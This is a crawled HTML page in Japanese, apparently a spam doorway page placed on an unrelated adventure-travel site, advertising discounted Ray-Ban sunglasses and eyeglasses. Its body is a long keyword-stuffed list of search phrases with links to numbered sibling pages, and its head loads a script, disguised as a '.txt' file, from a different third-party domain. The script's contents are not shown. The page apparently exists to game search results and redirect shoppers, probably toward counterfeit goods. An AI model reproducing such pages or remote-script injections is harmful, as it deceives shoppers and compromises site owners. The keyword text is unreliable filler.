

--- FILE ---
content_type: text/html
request_url: http://www.inwardboundadventures.com/red/raybandiscount-shop-10.html
body_size: 5344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#24215;&#33303;,&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540; &#26412;&#29289;,&#12496;&#12540;&#12466;&#12531;SALE</title>
<meta name="description" content="&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#24215;&#33303;,&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540; &#26412;&#29289;,&#12496;&#12540;&#12466;&#12531;SALE&#12304;&#29305;&#20385;&#12475;&#12540;&#12523;&#12539;SALE&#12305;&#12524;&#12452;&#12496;&#12531; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488; &#22823;&#38442;,&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12513;&#12531;&#12474; &#20559;&#20809;,&#26368;&#39640;&#21697;&#36074;&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#24215;&#33303;,&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540; &#26412;&#29289;,&#12496;&#12540;&#12466;&#12531;SALE&#36009;&#22770;&#19978;&#12398;&#39640;&#21697;&#36074;&#12391;&#26684;&#23433;&#12450;&#12452;&#12486;&#12512;&#12289;&#12362;&#27671;&#12395;&#20837;&#12426;&#12434;&#36984;&#25246;&#12377;&#12427;&#12383;&#12417;&#12395;&#27475;&#36814;&#12377;&#12427;&#12290;" />
<meta name="keywords" content="&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473;
,&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493;
,&#12524;&#12452;&#12496;&#12531; &#33464;&#33021;&#20154;
,&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540;,&#12524;&#12452;&#12496;&#12531; &#24215;&#33303;
" />
<script type="text/javascript" src="http://www.chanelstylish.com/brand/raybandiscount.txt"></script>

</head>

<body>



<h1>
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#24215;&#33303;,&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540; &#26412;&#29289;,&#12496;&#12540;&#12466;&#12531;SALE
</h1>
<div class="neirong">
<p id="c1">
&#12524;&#12452;&#12496;&#12531; &#12471;&#12517;&#12540;&#12479;&#12540;
&#12524;&#12452;&#12496;&#12531; &#30427;&#23713;
&#12524;&#12452;&#12496;&#12531; &#20559;&#20809; &#23450;&#20385;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#24489;&#21051;&#29256;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#21697;&#25539;&#12360;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; fe
&#12524;&#12452;&#12496;&#12531; &#20559;&#20809; &#35519;&#20809;
&#12524;&#12452;&#12496;&#12531; &#12511;&#12521;&#12540;&#12524;&#12531;&#12474; &#20132;&#25563;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#30528;&#29992; &#30011;&#20687;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12499;&#12456;&#12452;&#12479;&#12540; 3025 &#22823;&#12365;&#12373;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12454;&#12455;&#12522;&#12531;&#12488;&#12531;
&#12524;&#12452;&#12496;&#12531; &#12527;&#12531;&#12487;&#12521;
&#12524;&#12452;&#12496;&#12531; &#12486;&#12451;&#12450;&#12489;&#12525;&#12483;&#12503; &#30473;&#27611;
&#21271;&#24195;&#23798; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488; &#12524;&#12452;&#12496;&#12531;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#27744;&#34955;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#33394;
o &#12524;&#12452;&#12496;&#12531; &#20024;&#12513;&#12460;&#12493; &#37096;
o &#12524;&#12452;&#12496;&#12531; &#38627;&#27874; &#12390;
&#12524;&#12452;&#12496;&#12531; &#12524;&#12531;&#12474;&#20132;&#25563; &#20516;&#27573;
&#12524;&#12452;&#12496;&#12531; &#29983;&#29987;&#22269;
&#12524;&#12452;&#12496;&#12531; &#12511;&#12521;&#12540;&#12467;&#12540;&#12488;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#31119;&#23713;
&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540; &#27178;&#27996;
&#12524;&#12452;&#12496;&#12531; &#24215; &#19977;&#37325;
o &#12524;&#12452;&#12496;&#12531; &#38627;&#27874; &#12373;
&#12524;&#12452;&#12496;&#12531; &#20559;&#20809; &#12469;&#12531;&#12464;&#12521;&#12473;
&#12524;&#12452;&#12496;&#12531; &#12496;&#12493;&#34678;&#30058;
&#12524;&#12452;&#12496;&#12531; erika &#27005;&#22825;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488; &#26413;&#24140;
&#12524;&#12452;&#12496;&#12531; &#12495;&#12452;&#12473;&#12488;&#12522;&#12540;&#12488;&#12473;&#12479;&#12452;&#12523;1
&#12524;&#12452;&#12496;&#12531; &#12470;&#12483;&#12465;&#12525;&#12540;&#12491;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12499;&#12456;&#12452;&#12479;&#12540;&#12471;&#12522;&#12540;&#12474; &#22411;&#30058;
&#12524;&#12452;&#12496;&#12531; &#20234;&#36948;&#12513;&#12460;&#12493; &#20154;&#27671;
&#12524;&#12452;&#12496;&#12531; &#21513;&#31077;&#23546;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12501;&#12449;&#12483;&#12471;&#12519;&#12531;
p &#12524;&#12452;&#12496;&#12531; &#31859;&#23376; &#12422;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12499;&#12456;&#12540;&#12479;&#12540; &#12469;&#12452;&#12474;
&#12524;&#12452;&#12496;&#12531; &#12520;&#12471;&#12461;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#22524;&#29577;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#12501;&#12524;&#12540;&#12512; 5130
&#12524;&#12452;&#12496;&#12531; 2140a &#22899;&#24615;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#35519;&#20809;&#12524;&#12531;&#12474;
&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540; &#23450;&#20385;
&#12524;&#12452;&#12496;&#12531; &#12491;&#12517;&#12540;&#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#12513;&#12460;&#12493;
&#12524;&#12452;&#12496;&#12531; &#12472;&#12455;&#12493;&#12521;&#12523;
&#12524;&#12452;&#12496;&#12531; &#12459;&#12522;&#12463;&#12525;&#12540;&#12512;
&#12524;&#12452;&#12496;&#12531; &#12486;&#12451;&#12450;&#12489;&#12525;&#12483;&#12503; &#26085;&#26412;&#20154;
&#12524;&#12452;&#12496;&#12531; &#12486;&#12451;&#12450;&#12489;&#12525;&#12483;&#12503;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#21462;&#12426;&#25201;&#12356;&#24215;&#33303;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12522;&#12531;&#12488;&#12531; &#23450;&#30058;
&#12524;&#12452;&#12496;&#12531; &#12507;&#12540;&#12512;&#12506;&#12540;&#12472;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#23450;&#30058;
&#12524;&#12452;&#12496;&#12531; &#12473;&#12509;&#12540;&#12484;&#12479;&#12452;&#12503;
&#12524;&#12452;&#12496;&#12531; &#12514;&#12487;&#12523;&#19968;&#35239;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#35519;&#25972;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12458;&#12522;&#12531;&#12500;&#12450;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#31278;&#39006;
&#12524;&#12452;&#12496;&#12531; &#27491;&#35215;&#24215;&#33303; &#31119;&#23713;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12499;&#12456;&#12452;&#12479;&#12540; &#26368;&#23433;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12458;&#12522;&#12531;&#12500;&#12450;&#12531;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#24230;&#20184;&#12365;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#22823;&#12365;&#12356;
&#12524;&#12452;&#12496;&#12531; &#12522;&#12517;&#12483;&#12463;
&#12524;&#12452;&#12496;&#12531; &#12510;&#12483;&#12488;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#24215;&#33303; &#24859;&#30693;&#30476;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12499;&#12456;&#12452;&#12479;&#12540; &#31278;&#39006;
&#12524;&#12452;&#12496;&#12531; &#12480;&#12540;&#12463;&#12464;&#12522;&#12540;&#12531;
&#12524;&#12452;&#12496;&#12531; &#20445;&#35388;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12499;&#12456;&#12540;&#12479;&#12540; &#12511;&#12521;&#12540;
&#12524;&#12452;&#12496;&#12531; &#12510;&#12483;&#12488;&#12502;&#12521;&#12483;&#12463;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488; &#26413;&#24140;
&#12524;&#12452;&#12496;&#12531; &#20024;&#12417;&#12364;&#12397;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#12463;&#12522;&#12450;&#12501;&#12524;&#12540;&#12512;
&#12524;&#12452;&#12496;&#12531; &#12524;&#12487;&#12451;&#12540;&#12473; &#12469;&#12452;&#12474;
&#12524;&#12452;&#12496;&#12531; &#20559;&#20809; &#20154;&#27671;
&#12524;&#12452;&#12496;&#12531; &#12498;&#12519;&#12454;&#26564;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12524;&#12487;&#12451;&#12540;&#12473; 2014
&#12524;&#12452;&#12496;&#12531; &#12524;&#12487;&#12451;&#12540;&#12473; &#20154;&#27671;
&#12524;&#12452;&#12496;&#12531; &#12521;&#12454;&#12531;&#12489;&#12513;&#12479;&#12523; &#12393;&#12358;
&#12524;&#12452;&#12496;&#12531; &#12524;&#12531;&#12474; &#22806;&#12375;&#26041;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#12414;&#12392;&#12417;
&#12524;&#12452;&#12496;&#12531; &#12498;&#12523;&#12474;
&#12524;&#12452;&#12496;&#12531; &#21051;&#21360;
&#12524;&#12452;&#12496;&#12531; &#20234;&#36948;&#30524;&#37857; &#12409;&#12387;&#30002;
&#12524;&#12452;&#12496;&#12531; &#22823;&#37326;
&#12524;&#12452;&#12496;&#12531; &#21517;&#20837;&#12428;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#12454;&#12455;&#12522;&#12531;&#12488;&#12531;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#30528;&#29992;
&#12524;&#12452;&#12496;&#12531; &#12511;&#12521;&#12540;&#12524;&#12531;&#12474; &#20132;&#25563;
&#12524;&#12452;&#12496;&#12531; &#20559;&#20809;&#12524;&#12531;&#12474; &#33394;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12459;&#12479;&#12525;&#12464; &#22899;&#24615;
&#12524;&#12452;&#12496;&#12531; &#12524;&#12531;&#12474; &#12525;&#12468;
&#12524;&#12452;&#12496;&#12531; wayfarer &#24215;&#33303;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#20154;&#27671; &#12513;&#12531;&#12474;
&#12524;&#12452;&#12496;&#12531; &#12524;&#12531;&#12474; &#20663;
&#12524;&#12452;&#12496;&#12531; &#12501;&#12524;&#12540;&#12512; &#20462;&#29702;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#12490;&#12452;&#12525;&#12540;&#12523;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#26757;&#30000;
&#12524;&#12452;&#12496;&#12531; &#26032;&#20316; &#12469;&#12531;&#12464;&#12521;&#12473;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#12495;&#12527;&#12452;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#36890;&#36009;
&#12524;&#12452;&#12496;&#12531; &#12461;&#12515;&#12483;&#12484; &#12508;&#12471;&#12517;&#12525;&#12512;
&#22825;&#29579;&#23546; &#12513;&#12460;&#12493; &#12524;&#12452;&#12496;&#12531;
o &#12524;&#12452;&#12496;&#12531; &#20024;&#38996; &#23567;
&#12524;&#12452;&#12496;&#12531; &#12464;&#12450;&#12512;
&#12524;&#12452;&#12496;&#12531; &#12502;&#12523;&#12540;&#12473;&#12502;&#12521;&#12470;&#12540;&#12474;
&#12524;&#12452;&#12496;&#12531; &#12521;&#12454;&#12531;&#12489;&#12513;&#12479;&#12523; &#12508;&#12471;&#12517;&#12525;&#12512;
&#12524;&#12452;&#12496;&#12531; &#12508;&#12473;&#12488;&#12531; &#27005;&#22825;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#36009;&#22770;
&#12524;&#12452;&#12496;&#12531; &#12501;&#12524;&#12540;&#12512;&#24133;
&#12524;&#12452;&#12496;&#12531; &#12486;&#12451;&#12450;&#12489;&#12525;&#12483;&#12503; &#12511;&#12521;&#12540;&#12524;&#12531;&#12474;
&#12524;&#12452;&#12496;&#12531; &#21271;&#28023;&#36947;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#22856;&#33391;
&#12524;&#12452;&#12496;&#12531; &#21462;&#12426;&#25201;&#12356;&#24215;&#33303;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488; &#20385;&#26684;
&#12524;&#12452;&#12496;&#12531; &#20559;&#20809; &#37347;&#12426;
&#12524;&#12452;&#12496;&#12531; &#24481;&#27583;&#22580;
&#12524;&#12452;&#12496;&#12531; &#32769;&#30524;&#37857;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#23431;&#37117;&#23470;
&#12524;&#12452;&#12496;&#12531; &#21462;&#25201;&#24215;&#33303;
&#12524;&#12452;&#12496;&#12531; &#12495;&#12527;&#12452; &#23433;&#12356;
&#12524;&#12452;&#12496;&#12531; &#27005;&#22825; &#12521;&#12531;&#12461;&#12531;&#12464;
justin bieber &#12524;&#12452;&#12496;&#12531;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12467;&#12500;&#12540;&#35211;&#20998;&#12369;&#26041;
&#12524;&#12452;&#12496;&#12531; &#12486;&#12451;&#12450;&#12489;&#12525;&#12483;&#12503; &#24230;&#20837;&#12426;
&#12524;&#12452;&#12496;&#12531; &#12465;&#12540;&#12473;&#12398;&#12415;
&#12524;&#12452;&#12496;&#12531; &#20024;&#30524;&#37857;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12513;&#12531;&#12474; &#20284;&#21512;&#12358;
&#12524;&#12452;&#12496;&#12531; &#26408;&#30446;
&#12524;&#12452;&#12496;&#12531; &#38627;&#27874;
&#12524;&#12452;&#12496;&#12531; &#33464;&#33021;&#20154; &#34180;&#12356;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#24230;&#20184;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12499;&#12456;&#12452;&#12479;&#12540; &#12450;&#12531;&#12472;&#12455;&#12522;&#12540;&#12490;&#12472;&#12519;&#12522;&#12540;
&#12524;&#12452;&#12496;&#12531; &#20154;&#27671; &#12513;&#12531;&#12474;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12458;&#12540;&#12463;&#12471;&#12519;&#12531;
&#12524;&#12452;&#12496;&#12531; &#12463;&#12522;&#12483;&#12503;&#12458;&#12531;
&#12524;&#12452;&#12496;&#12531; &#23450;&#30058;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#22823;&#23470;
&#12524;&#12452;&#12496;&#12531; &#37096;&#21697;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#39640;&#26494;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#36890;&#36009;&#12471;&#12519;&#12483;&#12503;&#40165;&#28023;&#24215;
p &#12524;&#12452;&#12496;&#12531; &#12479;&#12524;&#12483;&#12463;&#12473; &#12393;
&#12524;&#12452;&#12496;&#12531; &#23433;&#12356;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#38627;&#27874;
&#12524;&#12452;&#12496;&#12531; &#21315;&#33865;
&#12524;&#12452;&#12496;&#12531; &#12452;&#12479;&#12522;&#12450;&#35069;
&#12524;&#12452;&#12496;&#12531; &#12473;&#12463;&#12456;&#12450;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#20154;&#27671; &#12524;&#12487;&#12451;&#12540;&#12473;
&#12524;&#12452;&#12496;&#12531; &#20024;&#22411;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#21462;&#25201;&#12356;&#24215;
&#12524;&#12452;&#12496;&#12531; &#12459;&#12479;&#12525;&#12464;
&#12524;&#12452;&#12496;&#12531; &#20844;&#24335; &#24215;&#33303;
&#12524;&#12452;&#12496;&#12531; &#12467;&#12500;&#12540; &#35211;&#20998;&#12369;&#26041;
&#12524;&#12452;&#12496;&#12531; &#33464;&#33021;&#20154;
&#12524;&#12452;&#12496;&#12531; &#12524;&#12531;&#12474;&#20132;&#25563; &#12420;&#12426;&#26041;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#12501;&#12524;&#12540;&#12512; 5220
&#12524;&#12452;&#12496;&#12531; &#12486;&#12451;&#12450;&#12489;&#12525;&#12483;&#12503; 3026
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12467;&#12521;&#12508;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#40644;&#33394;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#20154;&#27671;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#34920;&#21442;&#36947;
&#12524;&#12452;&#12496;&#12531; &#12450;&#12454;&#12488;&#12489;&#12450;&#12540;&#12474;&#12510;&#12531; &#30011;&#20687;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#20385;&#26684;
&#12524;&#12452;&#12496;&#12531; &#23554;&#38272;&#24215;
&#12524;&#12452;&#12496;&#12531; &#12495;&#12527;&#12452;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#24215;&#33303; &#24859;&#30693;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#37670;&#31992;&#30010;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#21462;&#12426;&#25201;&#12356;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#23665;&#19979;
&#12524;&#12452;&#12496;&#12531; &#30452;&#21942;&#24215; &#26481;&#20140;
&#12524;&#12452;&#12496;&#12531; &#20140;&#37117;
&#12524;&#12452;&#12496;&#12531; &#12461;&#12515;&#12483;&#12484; 3000
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#20462;&#29702;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; amazon
&#31070;&#25144; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488; &#12524;&#12452;&#12496;&#12531;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#21051;&#21360;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#12458;&#12540;&#12463;&#12471;&#12519;&#12531;
&#12524;&#12452;&#12496;&#12531; &#12465;&#12540;&#12473;
&#12524;&#12452;&#12496;&#12531; justin
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12488;&#12512;&#12463;&#12523;&#12540;&#12474;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#29066;&#26412;
&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; rb2140 50
&#19978;&#37326; &#20024;&#20117; &#12524;&#12452;&#12496;&#12531;
&#12524;&#12452;&#12496;&#12531; &#12511;&#12521;&#12540;&#12467;&#12540;&#12488;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#27744;&#34955;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#28171;&#35895;
&#12461;&#12512;&#12479;&#12463; &#12524;&#12452;&#12496;&#12531; &#12464;&#12483;&#12489;&#12521;&#12483;&#12463;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12454;&#12455;&#12452;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#23470;&#22478;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#20140;&#37117;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#33576;&#22478;
&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#21517;&#21476;&#23627; &#12475;&#12540;&#12523;
&#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#31119;&#20117;
&#12524;&#12452;&#12496;&#12531; &#12362;&#12377;&#12377;&#12417;&#12469;&#12531;&#12464;&#12521;&#12473;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#20908;
&#12524;&#12452;&#12496;&#12531; &#36890;&#36009;
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12450;&#12499;&#12456;&#12540;&#12479;&#12540;
&#12524;&#12452;&#12496;&#12531; never hide
&#12469;&#12531;&#12464;&#12521;&#12473; &#12524;&#12452;&#12496;&#12531; &#24215;&#33303; &#31119;&#23713;
&#12524;&#12452;&#12496;&#12531; &#12524;&#12531;&#12474; rb

<p>
&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#24215;&#33303;,&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540; &#26412;&#29289;,&#12496;&#12540;&#12466;&#12531;SALE&#12304;&#29305;&#20385;&#12475;&#12540;&#12523;&#12539;SALE&#12305;&#12524;&#12452;&#12496;&#12531; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488; &#22823;&#38442;,&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12513;&#12531;&#12474; &#20559;&#20809;,&#26368;&#39640;&#21697;&#36074;&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#24215;&#33303;,&#12524;&#12452;&#12496;&#12531; &#12463;&#12521;&#12502;&#12510;&#12473;&#12479;&#12540; &#26412;&#29289;,&#12496;&#12540;&#12466;&#12531;SALE&#36009;&#22770;&#19978;&#12398;&#39640;&#21697;&#36074;&#12391;&#26684;&#23433;&#12450;&#12452;&#12486;&#12512;&#12289;&#12362;&#27671;&#12395;&#20837;&#12426;&#12434;&#36984;&#25246;&#12377;&#12427;&#12383;&#12417;&#12395;&#27475;&#36814;&#12377;&#12427;&#12290;
	</p>
</p>
</div>
<ul class="lianjie">
<li><a href='raybandiscount-shop-53.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#22899;&#24615;</a></li><li><a href='raybandiscount-shop-70.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12467;&#12521;&#12508;</a></li><li><a href='raybandiscount-shop-19.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540; &#27604;&#36611;</a></li><li><a href='raybandiscount-shop-45.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12454;&#12455;&#12452;&#12501;&#12449;&#12540;&#12521;&#12540;5022</a></li><li><a href='raybandiscount-shop-51.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12510;&#12483;&#12459;&#12540;&#12469;&#12540;</a></li><li><a href='raybandiscount-shop-86.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12469;&#12531;&#12464;&#12521;&#12473; &#35519;&#25972;</a></li><li><a href='raybandiscount-shop-68.html' target='_blank'>o &#12524;&#12452;&#12496;&#12531; &#20024;&#12513;&#12460;&#12493; &#37096;</a></li><li><a href='raybandiscount-shop-94.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12513;&#12460;&#12493; &#24215;&#33303; &#27178;&#27996;</a></li><li><a href='raybandiscount-shop-13.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12505;&#12483;&#12459;&#12512;</a></li><li><a href='raybandiscount-shop-34.html' target='_blank'>&#12524;&#12452;&#12496;&#12531; &#12450;&#12454;&#12488;&#12489;&#12450;&#12540;&#12474;&#12510;&#12531; &#12490;&#12527;&#12486;</a></li>
</ul>

    </div>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=9972875; 
var sc_invisible=1; 
var sc_security="da3dbab9"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="site stats"
href="http://statcounter.com/free-web-stats/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/9972875/0/da3dbab9/1/"
alt="site stats"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->
</body>
	</html>

